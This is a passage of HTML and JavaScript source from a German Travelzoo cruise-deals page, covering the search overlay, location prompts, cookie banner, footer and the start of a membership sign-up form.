        if (tzoo && tzoo.layout) {
            changeMetaCollectionLayout();
            
            $(window).on('orientationchange resize', tzoo.debounce(function () {
				changeMetaCollectionLayout()
			}, 0));
        }

        function changeMetaCollectionLayout() {
            if (tzoo.layout.isXs()) {
                $("ul.normal-layout").hide();
                $("ul.xs-two-col-layout").show();
            } else {
                $("ul.xs-two-col-layout").hide();
                $("ul.normal-layout").show();
            }
            tzoo.imageLoader.loadImages();
        }
    })(window.jQuery, window.tzoo = window.tzoo || {});
</script>

                    <h2 class="heading-divider margin-top-40 margin-bottom-15">Mehr Tipps & Angebote</h2>
<div class="fixed-container">
    <article class="fd-editorial">
        <section class="fd-tips compact-tiles quicklink-tiles col-row">
            <div class="tile-list-wrapper">
                <ul class="tile-list">
                        <li class="tile-headline">
                            <a href="/de/collections/hotels/?pageType=Collection" target="_self">Hotels</a>
                        </li>
                        <li class="tile-headline">
                            <a href="https://www.travelzoo.com/de/collection/pauschalreisen-angebote/guenstige-fruehbucher-angebote/?pageType=Collection" target="_self">Fr&#252;hbucher</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/de/collections/kreuzfahrt-angebote/?pageType=Collection" target="_self"> Kreuzfahrten </a>
                        </li>
                        <li class="tile-headline">
                            <a href="/de/collections/urlaubsreisen/?pageType=Collection" target="_self">Pauschalreisen</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/de/blog/?pageType=Collection" target="_self">Blog</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/de/top20/?pageType=Collection" target="_self">Top 20</a>
                        </li>
                </ul>
            </div>
        </section>
    </article>
</div>
    </div>
</section>



        <div id="back-to-top">
                <button class="js-back-to-top button-scroll-to-top hidden">
                    <div class="icon-scroll"></div>
                </button>
        </div>
            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
                <div class="reset-location-footer">
                        <div class="update-location" role="button">Meinen Standort festlegen</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>Besondere Erlebnisse zu besonderen Preisen</h2>
                                <p>Hochwertige Angebote, von der Redaktion recherchiert, verhandelt und geprüft</p>
                            </div>
                            <form class="join-form" id="footer-join-form">
                                <div class="join-submit">
                                    <button id="footer-join-button" type="submit" class="button-primary">Bei Travelzoo registrieren</button>
                                </div>
                            </form>
                        </div>
                <div class="main-container">
                    <span id="extole_zone_global_footer"></span>
                        <div class="mobile-app">
                            <a id="lnkMobileApp" href="#" class="mobile-app-link" target="_blank">
                                <i class="icon-tzoo-app"></i>
                                <span>Mobile App runterladen</span>
                            </a>
                        </div>
                                            <div class="social">
                            <ul> 
 <li><a href="https://www.facebook.com/Travelzoo.DE/" class="icon-facebook-circle" target="_blank" title="Travelzoo auf Facebook">Facebook</a></li> 
 <li><a href="https://www.instagram.com/travelzoo_de/" class="icon-instagram-circle" target="_blank" title="Travelzoo auf Instagram">Instagram</a></li> 
 <li><a href="https://www.pinterest.de/travelzoode/" class="icon-pinterest-circle" target="_blank" title="Travelzoo auf Pinterest">Pinterest</a></li>
 <li><a href="https://www.linkedin.com/company/travelzoo" class="icon-linkedin-circle" target="_blank" title="Travelzoo on LinkedIn">LinkedIn</a></li>
</ul>
                        </div>
                                    <div class="legal">
<ul> 
<li><a href="/de/unternehmen/">Über uns</a></li> 
<li><a href="/de/karriere/">Karriere</a></li> 
<li><a href="http://ir.travelzoo.com">Investor Relations</a></li> 
<li><a href="/de/hilfe-FAQ/">Hilfe</a></li> 
<li><a href="/de/datenschutz/">Datenschutz</a></li> 
<li><a href="/de/AGB/">AGB</a></li> 
<li><a href="/de/sitemap/">Site Map</a></li> 
<li><a href="/de/sitemap/hotels/">Hotels</a></li> 
<li><a href="/de/blog/">Blog</a></li>
<li><a href="/de/impressum/">Impressum</a></li> 
<li><a href="https://ir.travelzoo.com/news/default.aspx">Presse</a></li>
<li><a href="/de/myaccount/managemembership/">Mitgliedschaft kündigen</a></li> 
<li><a href="/de/web-accessibility/">BARRIEREFREIHEIT</a></li> 
<li><a href="/de/custom/partner-with-us/">Partner werden</a></li> 
</ul>                                                            <span class="copyright">&copy; 2026 Travelzoo</span>
                </div>
                                    </div>
            </div>
        </footer>

            
<div class="cookieoverlay-x"></div>
<section class="noprint cookieoverlay">
    <div class="cookieoverlay-content">
        <div class="cookieoverlay-text">
            <p>Travelzoo verwendet Cookies und ähnliche Technologien (eigene und von Dritten) zur Analyse des Datenverkehrs, zur Personalisierung von Inhalten und Anzeigen sowie Bereitstellung von Funktionen für Soziale Medien. Sie können unsere Richtlinien und Einstellungen zu Cookies <a href="/de/datenschutz/verbundenedrittunternehmenundcookies/?from=%2fde%2fcollections%2fkreuzfahrt-angebote%2f%3fview%3d1%26sort%3d2">hier</a> einsehen und verwalten oder die Verwendung von allen Cookies zustimmen, indem Sie unten auf 'Akzeptieren' klicken. Sie können Ihre Zustimmung jederzeit widerrufen.</p>
        </div>
        <div class="cookieoverlay-button">
            <button type="button" class="button-primary js-button-accept">Alle akzeptieren</button>
                <div class="margin-top-10">
                    <button type="button" class="button-primary js-button-reject">Alle ablehnen</button>
                </div>
                            <div class="margin-top-10">
                        <a href="/de/datenschutz/verbundenedrittunternehmenundcookies/?from=%2fde%2fcollections%2fkreuzfahrt-angebote%2f%3fview%3d1%26sort%3d2" class="button-secondary js-link-manage fullwidth">Einstellungen verwalten</a>
                </div>
        </div>
    </div>
</section>

                <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JDEUB97-" type="text/javascript"></script><script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fjs%2fcollections.js&v=76JDEUB97-" type="text/javascript"></script>
    <div id="search-form-overlay" class="noprint fullscreen-overlay ui-front" style="display: none;">
        <div>
            <div class="close-button-container">
                <button id="close-button-2" class="fullscreen-overlay-close" type="button">Schließen</button>
            </div>
            <div class="fixed-container">
                <div class="col-row">
                    <form class="search-form ada-auto-proxy ada-auto-ignore" id="overlay-search-form" action="">
                        <div>
                            <div class="search-heading-container">
                                <h3 class="resultheadline">Finde:</h3>
                            </div>
                            <div class="search-fields">
                                <div class="what-field-container clear-in-field">
                                    <label class="sr-only" for="what-field-2">What type of deals?</label>
                                    <input id="what-field-2" class="input-clear js-input-clear" type="text" placeholder="z.B. Pauschalreisen, Hotels" value="Kreuzfahrten" autocomplete="off" />
                                    <input id="what-field-value-2" type="hidden" value="103" data-name="Kreuzfahrten" data-searchtype="4" data-resultsviewtype="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
                                    <label class="sr-only" for="where-field-2">Where?</label>
                                    <input id="where-field-2" class="input-clear js-input-clear" type="text" placeholder="Reiseziel..." autocomplete="off" />
                                    <input id="where-field-value-2" type="hidden" value="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-from-field-2">Where from?</label>
                                    <input id="where-from-field-2" class="input-clear js-input-clear" type="text" placeholder="Von..." autocomplete="off" data-suppress-default-locations="true" />
                                    <input id="where-from-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-to-field-2">Where to?</label>
                                    <input id="where-to-field-2" class="input-clear js-input-clear" type="text" placeholder="Nach..." autocomplete="off" />
                                    <input id="where-to-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="when-field-container">
                                    <label class="sr-only" for="when-field-2">When?</label>
                                    <input id="when-field-2" type="text" placeholder="Zeitraum..." autocomplete="off" value="Wann" readonly />
                                    <input id="when-field-value-2" type="hidden" value="Anytime" />
                                    <input id="when-field-value-month-2" type="hidden" value="" />
                                </div>
                                <div class="guests-field-container">
                                    <label class="sr-only" for="guests-field-2">How many guests?</label>
                                    <select id="guests-field-2" data-selected="2">
                                        <option value="1">1 Gast</option>
                                        <option value="2">2 Gäste</option>
                                        <option value="3">3 Gäste</option>
                                        <option value="4">4 Gäste</option>
                                        <option value="5">5 Gäste</option>
                                    </select>
                                </div>
                                <div class="travelers-field-container">
                                    <label class="sr-only" for="travelers-field-2">How many travelers?</label>
                                    <select id="travelers-field-2" data-selected="1">
                                        <option value="1">1</option>
                                        <option value="2">2</option>
                                        <option value="3">3</option>
                                        <option value="4">4</option>
                                        <option value="5">5</option>
                                        <option value="6">6</option>
                                    </select>
                                </div>
                            </div>
                            <div class="search-history-div">
                                <div class="search-history-headline">Suchverlauf</div>
                                <div class="search-history-list-div"><ul id="search-history-list"/></div>
                            </div>
                            <div class="what-button-container search-buttons hidden">
                                <div class="search-buttons-title">Wonach suchen Sie? </div>
                                <div id="what-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="where-button-container search-buttons hidden">
                                <div class="search-buttons-title">Tippen oder wählen Sie einen Ort</div>
                                <div id="where-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="search-submit-container">
                                <button id="search-button-2" type="submit">Deals suchen</button>
                            </div>
                        </div>
                            <input id="gaSearchTypeSelector-2" type="hidden" value="MLH" readonly />
                                            </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        function showSearchFormOverlay() {
            if($('#global-nav-search').length)
            {
                $('#global-nav-search').css('display','');
            }
            $('#search-form-overlay').show('slide');
            $('body').addClass('js-noscroll');
            if ($('.quicklinks-global-nav').length)
            {
                var searchelem = $('#overlay-search-form');
                $('#overlay-search-form').css('margin-bottom', '0px');
                $('#overlay-search-form').css('padding', '40px 10px 0px 10px');
            }
            /*Render SearchHistory section in the overlay*/
            tzoo.SiteSearchHistory.renderSearchHistoryToOverlay($('#search-history-list'), $('.search-history-div'));
            
        }
        $(function () {
            function trackSearch(combinedQuery, trackingParameters) {
                var label = combinedQuery;
                try {tzoo.tm.analyticsEvent('Search', 'Search', label, 0, false, trackingParameters);} catch(err) {};
            };
            var translations = {
                FromEmpty: 'Bitte geben Sie Ihren gewünschten Abflugsort oder -flughafen ein.',
                ToEmpty: 'Bitte geben Sie Ihren gewünschten Zielort oder -flughafen ein.',
                Showing: '',
            };

            tzoo.SiteSearch.dpLocalization = {
                tooltipTextNoRoomsAvailable: 'Angebot nicht verfügbar',
                tooltipTextNotAvailableMinimumStayRestriction: 'Nicht verfügbar wegen <br> Mindestaufenthalt von {0} Nächten',
                tooltipTextAverageNightlyRate: 'Durchschnittspreis pro Nacht',
                tooltipTextpricePerNight: '/ nacht',
                tooltipTextMinimumNight: 'Nächte Min.',
                tooltipTextRoomsLeft: 'Zimmer verfügbar',
                tooltipTextRoomLeft: 'Zimmer verfügbar',
                selectedDateRangePlaceHolder: 'Termin wählen',
                selectedDateRangeBeginningTooltip: 'Anreise',
                selectedDateRangeEndTooltip: 'Abreise',
                dealRateText: 'Rate Travelzoo-Angebot',
                checkRatesText: 'Raten<br/>prüfen',
                continueText: 'Weiter',
                signInRequired: 'Mitglieder-Rate<br/>Anmeldung erforderlich ',
                monthsshort: ['Jan', 'Feb', 'Mär', 'Apr', 'Mai', 'Jun', 'Jul', 'Aug', 'Sep', 'Okt', 'Nov', 'Dez'],
                notAvailable: 'N/A',
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };
            tzoo.SiteSearch.dpCurrentRegionSettings = {
                closeText: 'Schließen',
                prevText: 'Zurück',
                nextText: 'Vor',
                currentText: 'Heute',
                monthNames: ['Januar', 'Februar', 'März', 'April', 'Mai', 'Juni', 'Juli', 'August', 'September', 'Oktober', 'November', 'Dezember'],
                monthNamesShort: ['Jan', 'Feb', 'Mär', 'Apr', 'Mai', 'Jun', 'Jul', 'Aug', 'Sep', 'Okt', 'Nov', 'Dez'],
                dayNames: ['Sonntag', 'Montag', 'Dienstag', 'Mittwoch', 'Donnerstag', 'Freitag', 'Samstag'],
                dayNamesShort: ['So', 'Mo', 'Di', 'Mi', 'Do', 'Fr', 'Sa'],
                dayNamesMin: ['S', 'M', 'D', 'M', 'D', 'F', 'S'],
                weekHeader: 'Wo',
                displayDateFormat: 'dd.mm.yy',
                firstDay: '1',
                isRTL: false,
                showMonthAfterYear: false,
                yearSuffix: "",
                selectedDateRangePlaceHolder: 'Termin wählen',
                selectedDateRangeBeginningTooltip: ['Hinflug', 'Anreise'],
                selectedDateRangeEndTooltip: ['Rückflug', 'Abreise'],
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };

            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-1',
                whatValueFieldSelector: '#what-field-value-1',
                whereDisplayFieldSelector: '#where-field-1',
                whereValueFieldSelector: '#where-field-value-1',
                whereFromDisplayFieldSelector: '#where-from-field-1',
                whereFromValueFieldSelector: '#where-from-field-value-1',
                whereToDisplayFieldSelector: '#where-to-field-1',
                whereToValueFieldSelector: '#where-to-field-value-1',
                guestsFieldSelector: '#guests-field-1',
                travelersFieldSelector: '#travelers-field-1',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-1',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-1',
                formSelector: '#header-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/de/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Geben Sie einen Ort ein oder wählen Sie eines der Ziele unten',
 gaSearchTypeSelector: '#gaSearchTypeSelector-1',                 whereFieldPlaceholder: 'Reiseziel...',
                whereFieldAltPlaceholder: 'Tippen oder wählen Sie einen Ort'
            });
            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-2',
                whatValueFieldSelector: '#what-field-value-2',
                whereDisplayFieldSelector: '#where-field-2',
                whereValueFieldSelector: '#where-field-value-2',
                whereFromDisplayFieldSelector: '#where-from-field-2',
                whereFromValueFieldSelector: '#where-from-field-value-2',
                whereToDisplayFieldSelector: '#where-to-field-2',
                whereToValueFieldSelector: '#where-to-field-value-2',
                guestsFieldSelector: '#guests-field-2',
                travelersFieldSelector: '#travelers-field-2',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-2',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-2',
                formSelector: '#overlay-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/de/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Geben Sie einen Ort ein oder wählen Sie eines der Ziele unten',
                formOverlaySelector: '#search-form-overlay'
 ,gaSearchTypeSelector: '#gaSearchTypeSelector-2'             });
            $('.search-overlay-button').on('click', function () {
                showSearchFormOverlay();
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
            });

            $('.button-globalnav').on('click', function () {
                showSearchFormOverlay();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Menu Open', 'Menu Open', 0, false);} catch(err) {}
                tzoo.optimizelyTrackEvent('GNavClicks');
            });

            $('.fullscreen-overlay-close').on('click', function () {
                $('#global-nav-search').css('display','none');
                 try {tzoo.tm.analyticsEvent('Search', 'Search Overlay Close', 'Search Overlay Close', 0, false);} catch(err) {};
            });


            $('.quicklinks-global-nav a').on('click', function () {
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Browsing Click', label, 0, false);} catch(err) {}
                var href = $(this).attr('href');
                location.href = href;
                return false;
            });

            $('#when-menu-container .fullscreen-overlay-close').on('click', function () { $('#when-menu-container').hide()});
            tzoo.locationCountryTypeSearchThreshold = 100;
        });
    </script>

<script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="Schließen">Schließen</button>
        <h3 class="padding-top-30 text-bold">
            Ihr Standort
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            Wir haben Ihren Standort gefunden. Sollen wir <span class="text-bold">{0}</span> nutzen?
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
            Sollen wir  <span class="text-bold">{0}</span> nutzen?
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">Ja</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">Nein, meinen Standort ändern</button>
            </span>

        </div>
        <div class="disclaimer">Mehr Informationen darüber, wie wir Ihren Standort nutzen, finden Sie in unseren <a href="/de/datenschutz/" target="_blank">Datenschutzbestimmungen</a>.</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            Wo befinden Sie sich?
        </h3>
        <div class="padding-top-10 text-center">Tippen Sie einen Ort ein</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">Meinen Standort festlegen</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">Abbrechen</button>
        </span>
    </div>
    <div class="disclaimer">Mehr Informationen darüber, wie wir Ihren Standort nutzen, finden Sie in unseren <a href="/de/datenschutz/" target="_blank">Datenschutzbestimmungen</a>.</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: 'Bitte geben Sie ein gültiges Reiseziel ein. '
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/de/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>Länderversionen</h3>

            <p class="text-sm margin-bottom-5">Sie befinden sich derzeit auf der DE-Version der Website.</p>
            <div id="currentEdition"><i class="flag-de-sm"></i> <span>Deutschland</span></div>
            <p class="text-sm margin-bottom-5">Travelzoo veröffentlicht Top-Reiseangebote von Hunderten Reiseanbietern in Ländern auf der ganzen Welt.</p>
            <ul id="siteEditions">
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
                        <li><a data-code="ca" href="https://www.travelzoo.com/ca/"><i class="flag-ca-sm"></i> Canada</a></li>
                        <li><a data-code="es" href="https://www.travelzoo.com/es/"><i class="flag-es-sm"></i> Espa&#241;a</a></li>
                        <li><a data-code="fr" href="https://www.travelzoo.com/fr/"><i class="flag-fr-sm"></i> France</a></li>
                        <li><a data-code="us" href="https://www.travelzoo.com/us/?site=us"><i class="flag-us-sm"></i> U.S.</a></li>
                        <li><a data-code="uk" href="https://www.travelzoo.com/uk/"><i class="flag-uk-sm"></i> UK</a></li>
                        <li><a data-code="jp" href="https://www.travelzoo.com/jp/"><i class="flag-jp-sm"></i> 日本</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">Schließen</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
        <div id="register-div-close"
             >
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdeub97&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">Wir sind der Club für Reisebegeisterte
<div class="text-reg margin-top-10">Werden Sie <b>Mitglied im Club für Reisebegeisterte</b> und erhalten Sie Zugang zu sorgfältig geprüften und verhandelten Angeboten sowie vielen weiteren Vorteilen, nur für Club-Mitglieder.</div></div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
<div class="text-reg margin-top-10"> 
Werden Sie Mitglied bei Travelzoo, dem Club für Reisebegeisterte. Sie erhalten Zugang zu diesem sowie zu Hunderten weiteren Angeboten, die nur für Mitglieder verhandelt und sorgfältig geprüft werden.
</div>                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">Erstellen Sie ein Konto</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" placeholder="Ihre E-Mail-Adresse" name="emailSignup" />
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="Postleitzahl" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                                    <button type="submit" id="btnSignup" class="full-button button-login button-primary button-preloader center block">
                                        Jetzt registrieren
                                    </button>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                            <button type="button" class="button-signup-google button-social center block">Mit Google registrieren</button>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">Bereits registriert?</span> <a role="button" class="js-alreadysubscriber">Anmelden</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">Noch eine Sache...</h2>
                        Wenn Sie uns Ihre Postleitzahl verraten, können wir Ihnen Deals in Ihrer Umgebung zeigen. 
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">Noch eine Sache...</h2>
                        Wenn Sie uns Ihre Postleitzahl verraten, können wir Ihnen Deals in Ihrer Umgebung zeigen. 
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Postleitzahl" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">Weiter</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Schauen Sie in Ihr E-Mail Postfach.</h2>
                    <div class="padding-bottom-40">Vielen Dank für Ihre Anmeldung! Jetzt müssen Sie nur noch Ihre E-Mail-Adresse bestätigen. </div>
                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">E-Mail ansehen</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">Zur Bestätigung haben wir Ihnen eine E-Mail geschickt an <span class="email-addr"></span>  (<a role="button" class="js-change-email-conf">ändern</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>Erstellen Sie Ihr Passwort. </h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="Neues Passwort" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="Neues Passwort bestätigen" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">Weiter</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5">Durch die erstmalige oder erneute Eingabe Ihrer E-Mail-Adresse in das obige Feld erklären Sie sich damit einverstanden, künftig E-Mails von Travelzoo zu erhalten, <b>vorbehaltlich Ihrer Bestätigung per E-Mail</b>. Sie können Ihre Abonnement-Einstellungen jederzeit ändern. Durch die Nutzung unserer Dienste stimmen Sie unseren <a href="/de/AGB/" target="_blank">AGB</a> und unserer <a href="/de/datenschutz/" target="_blank">Datenschutzrichtlinie</a> zu.</div> 
            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    Wir sind der Club für Reisebegeisterte
<div class="text-reg margin-top-10">Werden Sie <b>Mitglied im Club für Reisebegeisterte</b> und erhalten Sie Zugang zu sorgfältig geprüften und verhandelten Angeboten sowie vielen weiteren Vorteilen, nur für Club-Mitglieder.</div>
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/de/membership/">Bei Travelzoo registrieren</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span>  (<a role="button" class="js-change-email-membership">ändern</a>)</div>
                </div>
            </div>
            
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdeub97&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">


<div class="ovrlay-image-container"><div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdeub97&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div></div>
    <div class="js-exclude-reset" style="font-size:22px; text-align: left;padding: 20px 20px 10px 20px;">Testen Sie die Travelzoo-Clubmitgliedschaft 30 Tage lang für nur 1€ (statt 30€ / Jahr).</div>
<div class="padding-left-20 padding-bottom-20 padding-right-20 text-reg">
    <div>
        <ul>
            <li>Wir sind ein privater, geschlossener Mitgliederclub.</li>
